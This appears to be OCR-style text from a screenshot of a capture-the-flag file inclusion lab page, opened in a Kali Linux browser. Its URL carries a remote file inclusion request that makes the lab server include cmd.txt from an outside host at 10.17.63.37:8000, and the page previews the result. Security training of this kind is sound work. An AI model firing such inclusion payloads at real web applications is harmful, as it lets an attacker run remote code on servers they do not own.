 10.10.222.26/playground.php?file=http://10.17.63.37:8000/cmd.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique!
Current Path
/var/www/html
File Content Preview of http://10.17.63.37:8000/cmd.txt
lfi-vm-thm-f8c5b1a78692